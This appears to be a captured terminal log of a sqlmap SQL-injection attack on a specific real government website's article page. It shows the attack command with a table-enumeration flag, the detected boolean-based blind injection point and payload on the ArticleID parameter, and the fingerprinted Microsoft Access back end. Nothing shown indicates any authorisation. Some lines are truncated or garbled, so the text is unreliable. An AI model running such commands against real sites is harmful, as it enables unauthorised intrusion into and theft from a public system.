 sqlmap.py -u "http://enping.gov.cn/ri/Article_Print.asp?ArticleID=112" --tables
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pro
[*] starting at 22:14:41
[22:14:41] [INFO] resuming back-end DBMS 'microsoft access'
[22:14:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ArticleID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ArticleID=112 AND 8475=8475
---
[22:14:42] [INFO] the back-end DBMS is Microsoft Access one 1=1 Save
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access